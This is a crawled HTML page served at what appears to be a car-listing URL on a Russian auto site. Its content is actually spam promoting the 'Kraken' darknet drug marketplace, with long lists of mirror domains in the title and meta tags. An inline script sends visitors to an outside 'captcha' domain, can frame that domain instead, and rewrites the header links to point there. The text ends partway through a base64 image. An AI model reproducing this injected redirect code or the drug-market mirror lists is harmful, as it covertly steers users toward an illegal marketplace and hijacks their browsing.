

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torg-avto.ru/auto/nissan/x_trail/vnedoroznik-2011-2488cvt-169hp-seryi-14229674/
body_size: 44509
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Kraken наркотики сайт - Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at</title>
	<meta name="description" content="Kraken наркотики сайт - зеркала сайта кракен tor, кракен площадка vk2 top, как восстановить аккаунт на кракене даркнет, кракен маркетплейс ассортимент, кракен даркнет ссылка для тор, кракен ссылка на сайт krk store com, зеркало кракен дарк, почему кракен перестал работать, тор кракен vk2 top, kraken ссылка для тору, kraken onion вход, как восстановить доступ к аккаунту кракен, кракен сайт 2krnk, кракен маркетплейс москва видео, " />
    <meta property="twitter:description" content="2 krn at - kra29.at, kra26.cc, kra31.cc, kra27.cc, kra33.at, kra28.at, kra33.cc, kra28.cc, kra27.at, kra29.cc, kra26.at, kra30.cc, kra30.at, kra34.cc, " />
    <meta name="keywords" content="kra37.at, kra39.at, kra27at, kra40.cc, kra27cc, kra37.cc, kra26cc, kra38.at, kra36.cc, kra39.cc, kra28at, kra38.cc, kra36.at, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://torg-avto.ru/kraken-narkotiki-sajt.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at">
    <meta property="og:description" content="Kraken наркотики сайт" /> 
    <meta name="keywords" content="kra36cc, kra35at, kra29cc, kra33cc, kra33at, kra34at, kra31at, kra31cc, kra32cc, kra30cc, kra35cc, kra30at, ">
    <meta property="og:url" content="https://torg-avto.ru/kraken-narkotiki-sajt.html">
    <meta property="og:site_name" content="Kraken - kra29.cc, kra30.cc, kra31.cc, kra32.cc, kra29.at, kra30.at, kra31.at, kra32.at">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra42.world/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAxOjU2OjQ1AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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